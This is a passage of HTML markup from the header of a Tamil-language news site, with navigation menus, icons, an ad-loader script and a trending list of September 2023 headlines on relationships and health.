                                <div class="boundlessnews-social-menu"><ul id="menu-topnav" class="menu"><li id="menu-item-240437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-240438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li id="menu-item-59720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                            </div>

                                            </div>
                </div>
            </div>

        
            </div>

            <div class="header-site-branding">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="header-titles">
                        <div class="site-title"><a href="https://www.nitharsanam.net/" class="custom-logo-name">நிதர்சனம்</a></div>                    </div>
                </div>
                <div class="header-item header-item-right">
                    <div class="adflexbox" id="b4b0930faeed514d0fff053db55097172"></div>
                    <script>
                      (function(d, w) {
                        if (!w.adflex) {
                          var s = d.createElement("script");
                          s.type = "text/javascript";
                          s.src = "https://www.vilamparam.net/loader.js";
                          d.getElementsByTagName('head')[0].appendChild(s);
                          w.adflex = {host: 'https://www.vilamparam.net'};
                        }
                      })(document, window);
                    </script>
                </div>
            </div>
        </div>
    </div>

    <div class="header-navbar header-affix-follow">
        <div class="wrapper">
            <div class="header-wrapper">
                <div class="header-item header-item-left">
                    <div class="site-navigation">
                        <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                            <ul class="primary-menu theme-menu">
                                <li class="brand-home"><a title="Home" href="https://www.nitharsanam.net"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" fill-rule="evenodd" d="m8 3.293 6 6V13.5a1.5 1.5 0 0 1-1.5 1.5h-9A1.5 1.5 0 0 1 2 13.5V9.293l6-6zm5-.793V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z" /><path fill-rule="evenodd" d="M7.293 1.5a1 1 0 0 1 1.414 0l6.647 6.646a.5.5 0 0 1-.708.708L8 2.207 1.354 8.854a.5.5 0 1 1-.708-.708L7.293 1.5z" /></svg></a></li><li id=menu-item-63229 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63229"><a href="/">Home</a></li><li id=menu-item-63220 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63220"><a href="https://www.nitharsanam.net/category/news">செய்திகள்</a></li><li id=menu-item-63221 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-63221"><a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b">வீடியோ</a></li><li id=menu-item-63222 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63222"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d">அவ்வப்போது கிளாமர்</a></li><li id=menu-item-63224 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63224"><a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5">மகளிர் பக்கம்</a></li><li id=menu-item-63225 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63225"><a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d">கட்டுரை</a></li>                            </ul>
                        </nav>
                    </div>

                </div>

                <div class="header-item header-item-right">

                                            <div class="topbar-trending">
                            <button type="button" class="navbar-control navbar-control-trending-news">
                                    <span class="navbar-control-trigger" tabindex="-1">
                                        <span class="navbar-controller">
                                            <span class="navbar-control-icon">
                                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                            </span>
                                            <span class="navbar-control-label">
                                                Trending News                                            </span>
                                        </span>
                                    </span>
                            </button>
                        </div>
                    

                    
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                    </div>
            </div>
            
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="boundlessnews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-249777" class="news-article mb-20 post-249777 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2055-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249777/news/249777.html" tabindex="0" rel="bookmark" title="மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:27+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:28+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249779" class="news-article mb-20 post-249779 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2075-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 2</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249779/news/249779.html" tabindex="0" rel="bookmark" title="நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/26" rel="bookmark"><time class="entry-date published" datetime="2023-09-26T06:13:23+02:00">26 September 2023</time><time class="updated" datetime="2023-09-26T06:13:26+02:00">26 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249781" class="news-article mb-20 post-249781 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2130-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 3</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249781/news/249781.html" tabindex="0" rel="bookmark" title="செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:12+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:14+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249783" class="news-article mb-20 post-249783 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2136-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 4</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249783/news/249783.html" tabindex="0" rel="bookmark" title="பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
                                                    <div class="entry-meta-item entry-meta-date"><span class="entry-meta-icon calendar-icon"> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span><span class="posted-on"><a href="https://www.nitharsanam.net/date/2023/09/25" rel="bookmark"><time class="entry-date published" datetime="2023-09-25T22:20:10+02:00">25 September 2023</time><time class="updated" datetime="2023-09-25T22:20:11+02:00">25 September 2023</time></a></span></div>                                                </div>

                                            </div>
                                        </div>

                                    </div>
                                </article>
                            </div>
                                                        <div class="column column-4 column-sm-6">

                                <article id="theme-post-249785" class="news-article mb-20 post-249785 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-14">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://www.nitharsanam.net/wp-content/uploads/2023/09/ht2143-1-100x100.jpg">

                                                                                                        <a class="img-link" href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 5</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://www.nitharsanam.net/249785/news/249785.html" tabindex="0" rel="bookmark" title="போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
                                                </h3>

                                                <div class="entry-meta">
